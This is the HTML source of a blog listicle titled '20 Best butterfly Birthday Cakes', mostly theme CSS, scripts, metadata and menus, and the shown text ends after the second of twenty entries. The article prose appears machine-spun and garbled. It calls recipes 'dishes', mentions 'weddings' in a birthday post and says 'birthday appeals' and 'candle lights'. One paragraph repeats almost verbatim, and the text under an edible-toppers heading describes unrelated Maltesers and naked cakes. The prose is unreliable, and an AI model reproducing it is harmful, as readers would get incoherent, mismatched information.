#navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #00b0ff; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #00b0ff; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #00b0ff; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #00b0ff; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #00b0ff; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #00b0ff; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #00b0ff; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #00b0ff; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #00b0ff; }
		#sidebar-nav-logo:before{ background-color: #00b0ff; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #00b0ff; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #00b0ff; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #00b0ff; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #00b0ff; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #00b0ff; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #00b0ff; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #00b0ff; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #00b0ff; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #00b0ff; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #00b0ff; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #00b0ff; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #00b0ff; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #00b0ff; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #00b0ff; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #00b0ff; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #00b0ff; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #00b0ff; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #00b0ff; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #00b0ff; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #00b0ff; border-color: #00b0ff; }
		.about-widget .about-me-heading:before { border-color: #00b0ff; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #00b0ff; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #00b0ff; background-color: #00b0ff; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #00b0ff; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #00b0ff; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #00b0ff; border-color: #00b0ff; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #00b0ff; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #00b0ff; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #00b0ff;  background: #00b0ff;  }
								ul.footer-socials li a:hover i { background-color: #00b0ff; border-color: #00b0ff; }
										ul.footer-socials li a:hover span { color: #00b0ff; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #00b0ff; }
												.penci-go-to-top-floating { background-color: #00b0ff; }
								#footer-section a { color: #00b0ff; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #00b0ff; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #00b0ff; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #00b0ff; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #00b0ff; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #00b0ff; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #00b0ff; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #00b0ff; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #00b0ff; background-color: #00b0ff; }
								.post-entry a, .container-single .post-entry a{ color: #00b0ff; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #00b0ff; }
										.penci-home-popular-post .item-related h3 a:hover { color: #00b0ff; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #00b0ff; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #00b0ff; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #00b0ff; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #00b0ff; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #00b0ff; background: #00b0ff; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #00b0ff; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/coolandfantastic.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/coolandfantastic.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "20 Best butterfly Birthday Cakes",
    "description": "20 Best butterfly Birthday Cakes .Moms and dads can now quickly purchase cartoon cakes for birthday quickly&hellip;",
    "datePublished": "2024-03-13",
    "datemodified": "2024-03-13",
    "mainEntityOfPage": "https:\/\/coolandfantastic.com\/butterfly-birthday-cakes\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/03\/stg-gen-Butterfly Birthday Cakes Fresh Edible butterflies Cake amp Cupcake toppers butterfly-777049.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/coolandfantastic.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/category\/birthday\/",
                "name": "Birthday"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/category\/birthday\/birthday-cake\/",
                "name": "Birthday Cake"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/butterfly-birthday-cakes\/",
                "name": "20 Best butterfly Birthday Cakes"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-333585 single-format-standard penci-two-sidebar elementor-default elementor-kit-">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://coolandfantastic.com/"><img class="penci-lazy" src="https://coolandfantastic.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://coolandfantastic.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://coolandfantastic.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://coolandfantastic.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://coolandfantastic.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://coolandfantastic.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://coolandfantastic.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://coolandfantastic.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://coolandfantastic.com/">
		<img class="penci-logo" src="https://coolandfantastic.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/>
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://coolandfantastic.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://coolandfantastic.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://coolandfantastic.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://coolandfantastic.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://coolandfantastic.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://coolandfantastic.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://coolandfantastic.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://coolandfantastic.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://coolandfantastic.com/category/birthday/">Birthday</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://coolandfantastic.com/category/birthday/birthday-cake/">Birthday Cake</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>20 Best butterfly Birthday Cakes</span>
		</div>
			

<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-333585" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://coolandfantastic.com/category/birthday/birthday-cake/"  rel="category tag">Birthday Cake</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">20 Best butterfly Birthday Cakes</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://coolandfantastic.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2024-03-13T15:10:17+00:00">March 13, 2024</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://coolandfantastic.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2024-03-13T15:10:17+00:00">March 13, 2024</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Butterfly%20Birthday%20Cakes%20Fresh%20Edible%20butterflies%20Cake%20amp%20Cupcake%20toppers%20butterfly-777049.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://coolandfantastic.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Butterfly Birthday Cakes Fresh Edible butterflies Cake amp Cupcake toppers butterfly" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Butterfly%20Birthday%20Cakes%20Fresh%20Edible%20butterflies%20Cake%20amp%20Cupcake%20toppers%20butterfly-777049.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="4cbf6ca8de695bb3b05e8d2d6fa2100d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_EDIBLE_BUTTERFLIES_Cake_Cupcake_Toppers_Butterfly">1. EDIBLE BUTTERFLIES Cake &amp; Cupcake Toppers Butterfly</a></li><li><a href="#2_Butterfly_Birthday_Cake_Design">2. Butterfly Birthday Cake Design</a></li><li><a href="#3_Lauren_s_Butterfly_Garden_Birthday_Cake">3. Lauren s Butterfly Garden Birthday Cake</a></li><li><a href="#4_The_Open_Pantry_Flower_and_Butterfly_Birthday_Cake">4. The Open Pantry Flower and Butterfly Birthday Cake</a></li><li><a href="#5_Vanilla_Butterfly_Birthday_Cake">5. Vanilla Butterfly Birthday Cake</a></li><li><a href="#6_Butterfly_Cake_Recipe_Dishmaps">6. Butterfly Cake Recipe — Dishmaps</a></li><li><a href="#7_Butterfly_Cake_recipe_from_Betty_Crocker">7. Butterfly Cake recipe from Betty Crocker</a></li><li><a href="#8_Butterfly_Birthday_Cake_Glorious_Treats">8. Butterfly Birthday Cake – Glorious Treats</a></li><li><a href="#9_Flower_s_And_Butterflies_Birthday_Cake_CakeCentral">9. Flower s And Butterflies Birthday Cake CakeCentral</a></li><li><a href="#10_Heavenly_Bites_Cakes_Mod_Butterfly_3rd_Birthday_Cake">10. Heavenly Bites Cakes Mod Butterfly 3rd Birthday Cake</a></li><li><a href="#11_Simple_Flowers_Butterflies_by_Shereen">11. Simple Flowers &amp; Butterflies by Shereen</a></li><li><a href="#12_Butterfly_Cake_CakeCentral">12. Butterfly Cake CakeCentral</a></li><li><a href="#13_Butterfly_Cakes_Decoration_Ideas">13. Butterfly Cakes – Decoration Ideas</a></li><li><a href="#14_Butterfly_Cake_Decorations_Set_of_24_The_Knot_Shop">14. Butterfly Cake Decorations Set of 24 The Knot Shop</a></li><li><a href="#15_Celebration_Cakes_Cakes_from_my_Kitchen">15. Celebration Cakes Cakes from my Kitchen</a></li><li><a href="#16_Butterfly_cake_1_Butterfly_Party">16. Butterfly cake 1 Butterfly Party</a></li><li><a href="#17_Butterfly_Cake_Recipe_Dishmaps">17. Butterfly Cake Recipe — Dishmaps</a></li><li><a href="#18_Purple_Butterfly_Birthday_Cake">18. Purple Butterfly Birthday Cake</a></li><li><a href="#19_Sugarpaste_Butterflies">19. Sugarpaste Butterflies</a></li><li><a href="#20_Pinky_Promise_Cakes_butterfly_cake">20. Pinky Promise Cakes butterfly cake</a></li></ul></div>
<br />
<b>20 Best butterfly Birthday Cakes<br />
</b>.Moms and dads can now quickly purchase cartoon cakes for birthday quickly with the help of our same day, midnight and reveal delivery services. &#8220;A party without a cake is simply a meeting,&#8221; Julia Child when stated, and we could not concur more. With that in mind, here are our favorite birthday cake dishes that will delight your buddies, kids and relative on their weddings. Plus, get our finest chocolate cake recipes and bundt cake recipes.</p>
<p>Celebrate a winter birthday with this warm spiced cake, packed with nutmeg, cinnamon, and clove. A birthday party simply isn&#8217;t complete till you highlight the cake. Whether you top it with sprinkles, candles, flowers or candies, these birthday cake ideas make sure to turn your day into a sweet celebration.</p>
<p>&nbsp;</p>
<h2><span id="1_EDIBLE_BUTTERFLIES_Cake_Cupcake_Toppers_Butterfly">1. EDIBLE BUTTERFLIES Cake &amp; Cupcake Toppers Butterfly</span></h2>
<p><img title="edible butterflies cake cupcake toppers" src="https://coolandfantastic.com/wp-content/uploads/2020/02/butterfly-birthday-cakes-fresh-edible-butterflies-cake-amp-cupcake-toppers-butterfly-of-butterfly-birthday-cakes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/butterfly-birthday-cakes/" data-jpibfi-post-title="20 Best butterfly Birthday Cakes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/butterfly-birthday-cakes-fresh-edible-butterflies-cake-amp-cupcake-toppers-butterfly-of-butterfly-birthday-cakes.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="4cbf6ca8de695bb3b05e8d2d6fa2100d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Butterfly Birthday Cakes<br />
 from EDIBLE BUTTERFLIES Cake &amp; Cupcake Toppers Butterfly</b>. Source Image: <a href="https://img0.etsystatic.com/000/1/5597261/il_fullxfull.299529002.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/89635323/edible-butterflies-cake-cupcake-toppers" target="_blank" rel="noopener noreferrer">www.etsy.com</a></p>
<p>Children and adults both like this cake, and it tastes as good as it looks! Chiffon cake is covered in a chocolate icing, and serves as the glue to hold a modest 5 large bags of maltesers. People remember this cake: it&#8217;s a party centrepeice, and the chocolate and malt combo works so well with light, fragile sponge.</p>
<p>We&#8217;re seeing these naked cakes appear everywhere&#8211; they&#8217;re the perfect birthday cake for someone who does not like too much sweet buttercream or fondant icing. Naked cakes, called so because they&#8217;re uncovered around the sides, are only sandwiched together with buttercream, so the much better the sponge, the better the cake.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_Butterfly_Birthday_Cake_Design">2. Butterfly Birthday Cake Design</span></h2>
<p><img title="how to make a butterfly cake" src="https://coolandfantastic.com/wp-content/uploads/2020/02/butterfly-birthday-cakes-new-butterfly-birthday-cake-design-of-butterfly-birthday-cakes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/butterfly-birthday-cakes/" data-jpibfi-post-title="20 Best butterfly Birthday Cakes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/butterfly-birthday-cakes-new-butterfly-birthday-cake-design-of-butterfly-birthday-cakes.jpg" ><br />
<b>Best Butterfly Birthday Cakes<br />
 from Butterfly Birthday Cake Design</b>. Source Image: <a href="http://images.parenting.mdpcdn.com/sites/parenting.com/files/styles/facebook_og_image/public/ss23_CakePlanner_Butterfly_P_new_0.jpg?itok%3DfbDPCMmo" target="_blank" rel="noopener noreferrer">www.parenting.com</a>. Visit this site for details: <a href="http://www.parenting.com/article/how-to-make-a-butterfly-cake" target="_blank" rel="noopener noreferrer">www.parenting.com</a></p>
<p>These dishes will shed some light on which cake to make for the party. Bake one of these birthday appeals, blow out the candle lights, and after that dig in.</p>
<p>Fun Birthday Cakes These recipes will shed some light on which cake to produce the party. Bake among these birthday beauties, blow out the candle lights, and after that dig in.</p>
<p>Some fancy up the beyond the cake with sweet, icing or fruit, while others use basic layering techniques to make the inside shine.</p>
<hr />
